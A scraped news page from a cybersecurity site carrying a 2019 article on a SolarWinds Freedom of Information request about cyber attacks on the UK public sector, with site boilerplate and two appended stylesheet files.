<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->		
				
						<!-- list line posts -->
				<div class="list-line-posts">
					<div class="container">

						<div class="owl-wrapper">
							<div class="owl-carousel" data-num="3" data-rtl="false">
																								
							</div>
						</div>

					</div>
				</div>
				<!-- End list line posts -->
						<!-- block-wrapper-section
			================================================== -->
		<section class="block-wrapper ">
			<div class="container">
				<div class="row">

					<div class="col-md-2 col-sm-0">

						<!-- sidebar -->
	<div class="sidebar small-sidebar">



			</div>
					</div>

					<div class="col-md-7 col-sm-8">
												<!-- block content -->
						<div class="block-content content-blocker">

							<!-- single-post box -->
							<div class="single-post-box">

								<div class="title-post">
									<h1>UK’s FOI Request Exposes British Government Cybersecurity Weaknesses</h1>
									<ul class="post-tags">
										<li><i class="fa fa-clock-o"></i>May 29, 2019</li>
										<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
										<li> <a href="https://www.hackercombat.com/uks-foi-request-exposes-british-government-cybersecurity-weaknesses/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
										
									</ul>
								</div>
																<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/UK’s-FOI-Request-Exposes-British-Government-Cybersecurity-Weaknesses-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="UK’s FOI Request Exposes British Government Cybersecurity Weaknesses 1" decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/UK’s-FOI-Request-Exposes-British-Government-Cybersecurity-Weaknesses-1.jpg 877w, https://www.hackercombat.com/wp-content/uploads/UK’s-FOI-Request-Exposes-British-Government-Cybersecurity-Weaknesses-1-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/UK’s-FOI-Request-Exposes-British-Government-Cybersecurity-Weaknesses-1-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>				</div>


								<div class="the-content">

									 <p>Through the United Kingdom’s Freedom of Information, data and statistics that used to be state-secrets are exposed for public consumption and appreciation. It opens the venue for people from all walks of life to have their individual insights on how the former superpower manages its affairs, for or against its national agenda. Private companies may also request the UK government about the information that used to be considered as a “security sensitive”, making them public documents for anyone to check.</p>
<p>Recently, a private firm named SolarWinds which engages with the IT management sector disclosed the result of its Freedom of Information (FOI) request, showing that the public-sector experienced an increasing number of cyber attacks for the past year 2018. 18% of all public sectors in the UK experienced either a ransomware exploits, <a href="https://www.hackercombat.com/on-phishing-attacks-and-the-companies-that-are-targeted-the-most/" target="_blank" rel="noopener noreferrer">phishing attack</a> and common virus infections, especially those that interface with foreign/diplomatic entities. The same report also shows that the effectiveness of available antimalware solutions in the market reaches 96%, 98% if you count those solutions categorized as Endpoint protections (corporate-level antivirus product). Firewall hardware was also a focus for review, as it successfully blocked unauthorized access 98% of the time.</p>
<p>Unfortunately, the statistics show weakness with the capability of the public sector to perform a post-audit process once a cyber attack made a successful operation. This is because only 73% of the public sector have a reliable log management system in their network installations. These same organization also lack dependable network traffic analysis which will be useful for forensic investigations after a cyber attack happened “<i>While preparation is generally high throughout the public sector, the growth in large numbers of attacks shows that there is still a significant risk. These results highlight the importance of finding simple-to-use, affordable, and scalable security solutions that can work across the varied IT environments like those in the NHS and central government, to ensure the most comprehensive protection available for these vital services</i>,” explained Sascha Giese, SolarWind’s Technical Lead.</p>
<p>Just like the rest of the European region, the UK public sector faces a lot of challenge, given that they operate due to British tax, funding for credible cybersecurity defense posture is not a walk-in-the-park. Cybersecurity defense posture not only requires the hardware and software that run the entire infrastructure, but also human operators, IT professionals such as network administrators, database admins and software developers cost money to hire and remain productively happy with their jobs.</p>
<p>The saddest part of the report is around 9% of the UK public sector has no organized way to train their employees to be <a href="https://www.hackercombat.com/discussing-cyber-security-risks-and-how-to-address-them/" target="_blank" rel="noopener noreferrer">cybersecurity risks</a> aware. While the other 15% just left their current employees to their devices, ignored the risks of new flaws, exploits and social engineering techniques that may one day victimize one of the employees in question. Login credential theft is no common, but also not uncommon &#8211; as the public sector employees are privileged with having access to public information, their login credentials are also top prizes for threat actors to steal.</p>
<p><strong>Related Resources:</strong></p>
<p><a href="https://www.hackercombat.com/uk-government-new-consultation-regarding-implementation-of-national-cyber-security-strategy/" target="_blank" rel="noopener noreferrer">How Is The British Government Revamping Its Take On Cybersecurity?</a></p>
<p><a href="https://www.hackercombat.com/essential-cybersecurity-tools-for-business-organizations/" target="_blank" rel="noopener noreferrer">Essential Cybersecurity Tools for Business Organizations</a></p>
<p><a href="https://www.hackercombat.com/5-fundamental-cybersecurity-issues-with-email/" target="_blank" rel="noopener noreferrer">5 Fundamental Cybersecurity Issues With Email</a></p>
<p><a href="https://www.hackercombat.com/ways-to-make-the-human-factor-a-non-issue-in-cybersecurity/" target="_blank" rel="noopener noreferrer">Ways To Make The Human Factor A Non-Issue In Cybersecurity</a></p>
				                      				                      								</div>
																								<div class="post-tags-box">
									<ul class="tags-box"><li><i class="fa fa-tags"></i><span>Tags:</span> </li><li><a href="https://www.hackercombat.com/tag/cyber-attack/" rel="tag">Cyber Attack</a> </li> <li><a href="https://www.hackercombat.com/tag/cybersecurity/" rel="tag">Cybersecurity</a> </li> <li><a href="https://www.hackercombat.com/tag/phishing-attack/" rel="tag">phishing attack</a></li></ul>									
								</div>
																								
								<div class="prev-next-posts">
									 									<div class="prev-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/tips-to-increase-your-bitcoin-security/" title="prev post">Tips to Increase Your Bitcoin Security </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>May 28, 2019</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																											<div class="next-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/how-to-secure-dns-servers/" title="prev post">DNS Servers | How to Secure DNS Servers from hacker attacks? </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>May 29, 2019</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																	</div>
																																

<!-- comment area box -->
<div class="comment-area-box">
	<div class="title-section">
		<span>0 Comments</span>
	</div>
	<ul class="comment-tree">
					</ul>
	</div>
<!-- End comment area box -->


<!-- contact form box -->
<div class="contact-form-box">
	
		  
	
	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uks-foi-request-exposes-british-government-cybersecurity-weaknesses/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hackercombat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><span class="email-not-published">Your email address will not be published.</span><label for="comment">Comment*</label><textarea    id="comment"   name="comment" aria-required='true'></textarea>
					<div class="row">
					<div class="col-md-4"><label for="name">Name*</label>
					<input type="text" name="author"   id="name" value=""  aria-required='true' />
					</div>
				
			
<div class="col-md-4">
						<label for="mail">Email*</label>
					<input id="mail" name="email"   type="text" value=""  aria-required='true' /></div>
					
				
			
<div class="col-md-4"><label for="website">Webstie</label>
				<input id="website" name="url"   type="text" value=""  /></div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='15330' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
	
</div>
<!-- End contact form box -->
								
															</div>
							<!-- End single-post box -->

						</div>
						<!-- End block content -->
										</div>

					<div class="col-md-3 col-sm-4 sidebar-sticky">

						<!-- sidebar -->
<div class="sidebar large-sidebar ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->

				
		<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"15330","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.ticker.js?ver=6.5.4" id="hotmagazine-ticker-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4
body_size: 3578
content:
@import url('https://fonts.googleapis.com/css?family=Varela+Round');
.single-post-box .bxslider > li.doesnt-blink {
  opacity: 1 !important;
}
.nav-list-container .navbar-nav > li.combat-tools-menu-item > a {
  color: #36f436 !important;
}
.nav-list-container .navbar-nav > li.combat-tools-menu-item > a:hover {
  color: #000000 !important;
}
.nav-list-container .navbar-nav > li.combat-tools-menu-item > a:hover .fa-angle-down {
  color: #000000 !important;
}
.nav-list-container .navbar-nav > li.combat-tools-menu-item > a .fa-angle-down {
  color: #36f436 !important;
}
/*.navbar .logo-advertisement {*/
/*  padding: 10px 0;*/
/*  background-color: #ffffff;*/
/*}*/
/*.navbar .logo-advertisement .navbar-brand {*/
/*  padding: 0;*/
/*}*/
/*.navbar .logo-advertisement .advertisement {*/
/*  padding: 0;*/
/*  margin-bottom: 0;*/
/*}*/
/*.navbar .logo-advertisement .advertisement img {*/
/*  height: 93px;*/
/*  margin-top: 0;*/
/*}*/
#pages-3 {
  margin-bottom: 0;
}
.custom-html--page-vidget-style {
  margin: 0;
  padding: 0;
}
.custom-html--page-vidget-style li {
  display: block;
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px dotted #efefef;
}
.custom-html--page-vidget-style li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 13px;
  font-weight: 700;
}
.custom-html--page-vidget-style li a:hover {
  color: #f44336;
}
.widget.widget_pages ul li.page_item.page_item_has_children {
  border-bottom: 0;
  margin: 0;
  padding: 0;
}
.widget.widget_pages ul li.page_item.page_item_has_children .children li:first-child {
  border-top: 1px dotted #efefef;
  padding-top: 10px;
  margin-top: 10px;
}
body #main-div {
  z-index: 99999;
  background: #000c;
}
body.single-post .the-content p,
body.single-post .the-content ol,
body.single-post .the-content ul {
  font-family: 'Varela Round', sans-serif;
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
  color: #333333;
}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4
body_size: 5312
content:
body .sidebar .subscribe-widget-title {
  margin-top: 10px;
  margin-bottom: 5px;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  font-size: 32px;
  line-height: 1em;
  text-transform: uppercase;
  font-weight: 700;
  color: #fff;
}
body .sidebar .subscribe-widget-subtitle {
  margin-top: 15px;
  margin-bottom: 40px;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  font-size: 25px;
  line-height: 1em;
  font-weight: 300;
  color: #fff;
}
body .sidebar .subscribe-widget-footer {
  font-size: 12px;
  font-weight: 600;
  text-align: center;
  color: #ffffff;
}
body .sidebar .subscribe-widget .subscribe-img {
  width: 100%;
}
body .sidebar .subscribe-widget .subscribe-img img {
  width: 100%;
}
body .sidebar .subscribe-widget .subscribe-text {
  margin: 12px auto 0;
  text-align: center;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 600;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar {
  padding: 34px 40px 42px 40px;
  border-radius: 3px;
  background-color: #385dae;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar .input-group {
  display: block;
  width: 100%;
  position: relative;
  padding: 0 0 25px 0;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar .input-group input {
  display: block;
  position: static;
  float: none;
  height: 50px;
  line-height: 50px;
  margin: 0;
  width: 100%;
  font-size: 16px;
  color: #000000;
  border-radius: 3px;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar .input-group label.error {
  position: absolute;
  font-weight: 600;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar button {
  display: block;
  position: static;
  float: none;
  margin: 0 0 15px 0;
  width: 100%;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 700;
  background-color: #ff5200;
  color: #ffffff;
  border-radius: 3px;
}
body .block-content .subscribe-widget {
